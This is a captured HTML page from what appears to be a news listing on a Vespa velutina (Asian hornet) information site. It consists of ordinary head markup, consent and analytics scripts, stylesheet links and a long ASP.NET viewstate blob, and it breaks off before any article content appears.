

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vespavelutina.eu/en-us/news?SearchTag=%23Vespa+velutina
body_size: 97202
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="252343e5-8d9e-4481-a646-3100ebe58701" data-blockingmode="auto" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15MZYLH7QC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15MZYLH7QC');
</script><title>
	www.vespavelutina.eu > news
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Category/Themes/Category_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_PopularTab/Themes/PopularTab_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=113" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/ie.css" /><![endif]-->     
            
		  <link rel='SHORTCUT ICON' href='/Portals/0/Toma4025-Flower-Wasp.ico?ver=2016-05-24-135329-267' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/en-us/news?SearchTag=%23Vespa+velutina" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/T+P8fhNaow7ome8QyjcgSbe6AsShWWjiJbhHt8w1XmHDZMmS2oUXC/WkV7oQ70izz/VbeoqVzA/x1SeVG9NiMrQ/6aSo1iYl6Z791kivQGwzdyIcR45nnz9JrfBa/EdKACCN8DR5SnLWTIjXTukC9IH5iHGY9MF7gDIWRAQjYR4F4d9+CzXe0fxVTIxy3Y1699bsogn6KiVqjxLhQyKRW5OzHA7Vkowbf18/cPajpun+Tq/zfaKMcDxD6Wn/DA3tZ0S+bKbannhdfBzX0DZaY6nPDa8u4gLXTvdIgoIEiQ1Pvj3n714S2UusHeVQ0ZRu3eO0g3xIA/O0ujWj6i9QFSfXhuYzr5S0ZZrhBB6Xho3pudZSwjAL3973UfbgL0u9H+8NojGJ09fmJ2I3jmGqBy7ezwg0f0oGycJKvXqqUCPmG3P67NvfaBjM/ASB3ciIaUI/OxiQci+yhjJn4j2+zWNbytKj84mrhCBiWICFg0QlxNbqSvk/Yl0U4J9Nry/CFMlq/qwMcYkj+4mbibmXcWGoEBmKfRJYi5JoquyKWctnvH0P2vGfeuWk6ZOVQzjUG5BSmNHGZlpBHZkKwgv4m+pMxrDllaeqLFJhKwS4ik9QKOdEmW8lo/b9yJqIxWuyIbJCdROEe7/5ObJNnfV2Z+RyJyKpOKICNi2lEdz91ax/hGimMIxdShSldEh7Vi1NOnjX8cXBAgeTyBSxK36a77A62M0vABG+vSfh9sIUe1ilNMbKEB+aYu/37w5dOZvpIy+66zSri7BJHHD0NwKnB4nXepTjbZypmRQC2Zf/TzaAW9xyNYMAGoujjBlnXnPR7Ewox8fJ3AvmEwgzFLSyKNLzuLMAWuo+jc6sVPfryn7SuKeE88fdum6VJTMBzKTRxwltjBhmEqcXLO9PXot9moftuUyrRRnbE1Kyf1nyFh0CRZkeJhytn9DWU64j/i11Wgwj6bqtDIVtUdjv2ahQJ26k6ytKXYLp2YzbG+2ARwv5mAMFmRqv8QQgznz5T8yDMCtnaEySBFUKCuIILWR8GtMjKsNMAdbx3lFO9HxTB6aUI7LXwTddou3hJ1f6mVmYiaiQW9j+lsPSI6Pc2PjBg2X5NE13h+BXY592G34o9rD8xwlZzG1e1hS5DUQa7Lcq/jKR/[base64]/[base64]/3SyFcD/[base64]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[base64]/VDeUQqW9xcNZNB7gwtDIKmf1eH29mpbMaJCGPtv5j0BLrPyLLjqmLpVZekQcNNSLI1knw2uCed+J3ZnCS1KxLc6Y3wJYBXD9hGOsRh1X20aMWldr+HO+lnA4D9X4TgWfk1V64jlcYMgndLOVgmwlwhgmQS3n/SROO0hDicFPguczowmXc8+oEaP3jBOxMIHrOTW9RstgzX59CZe5J8hufxZVU5HOzdAKWgNVUOjB/nX8CutfDgdrGfiITMm+8CN5c5h9zvx1QqNIVtkbQhjGsXD2J5r1ll1HOk3tQjAPCnp9tL52wJWmS0APe0oV2/J4S1OgDG8uMkEsGn/mY3158ubdCf9M3vO4CKpL4gQnEyLmdscbd+pWdhY+PzHLt8axMFnJaYCMGrguOnqUZxqQ24kbwJe30Adq+1jrFA9vwHqjaJLO7Q74POu5pN3xIrg7eIiCY2kOK8Id61B25oZUj42hCQK8V2B5kq/[base64]/i0MFw1GCHsxpV8fWoE+jeE3rZPv/1p+noi0qFSRTUXCuptrtSvTRVbjReWwuuQDeI0p1jOtbBtFVEE9hGtj2h5XAxlfo+wgynqOaaq2rRnOEPC52+W4P4X0yiI5dh39Cc37ICH+m9l3cldFaM1+o6yts/ehad5rag5gJWE4w9W5yqX9hNEvTRYYiHcQvbnT+AMo9behAav1wfeU448mCd8K74SMRcSVFI8vk/6dLkd8qOqC4Z6UU2w3NBGyEXoLH9HGm00ugA1aW9DVQOpzgaQdoSIEomWoKrkOYPMJCfXtXQE1U2An2s+5Ua9NNm0plG6cubHmoFr7ayLcSWYZXrpOFl0iOBz643Nfgk5TR30b18/0RJVxVQZUhIN/AiklH+eGzO4iFT5C84vgOM016LCzXl4rngkf2r5F4LuooK8BilyG/+CfmRUO+B62/[base64]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[base64]/KqAcnpFtg/Is7Ya/8pM3eNsWaEpFMXN/zq/6HgXXOTX6hqI/a1ii5bvPlHcw9NDverSGUWltVFx493jKZlzQygmpI88mFdgPbCFyQR5XZxCcbiGZdr45oL02IY/CpzFzap3bzGuU7WgxaTfDL9P52cONX2SfveWKTLiBQwnB8+fbDKwng2YTglKSoYMiuRC4VOAaPD/ZcRyC2CyJ/p643BhAeTKYFygVG1H0VWQBT035S21lkYHbF4HuJl7pyQdfzdLRSz6P3D6cWewxFWHUNUkQNXKzhEsO2PgyvAcCaascGoD3asRDi0PaxVfI84Nk6o2P4d3ZnYOuZDJv/C1PBCBgXW8alzK2BNnZ1pddb/qj53X+8yP+ZunVEGQJ2gtQzkecRdECNYV4FNO8sL2LHt4vjCDEPH5QN32mVovoyvJq9TWhanTUAuhc/ZQwHfjgZf17KAMrY7Qj/HkufgV+JgiuFikRFF6ZVvfrF4Sa/2ZJr5RsulvIf0G1hFu8DjyKaZ9EXPmNXr8CWD6bMryv9jmoPEKHagq8H6OT2wQzl8/1IJ0pLNFNhxiqZ3SoGHw2FZbz0rqi/OEWG19xBH5bkVOuF1bZMGGbbGZIXqUhywPxBhl2x4sHPOPJ+/5BT9xWSZ03PqcepmnVldcCTEhXXzNZawG3AJr1jq+YdwY/JMXh1tBG/2Yg5tmRT5wMK8iMNQGE2/53xHvebI3uD9wNoFkcdrwAtwk+Qwylzss+n5LLGWGhHbjTQfRVp0q1iKzkMUDNA8yz0REDFofGQSOKni5MGyFMRbBjdkY97NiT6ckutFQoOK9SLXPMHTU3LCl9+dvhP8zxCWgbRUMGlzRpo7ICFlkuxW6UvCayQnaq0cz3g+U+fYfg4ipN6pkUUt/skdpcTjUaSu7TI5dv79lbQu5N1eieO/nqFRkL+MR6EOGxqCRskljvCjM9kBvtB131Ez9THM8jXa4M+b4lr6UcKamty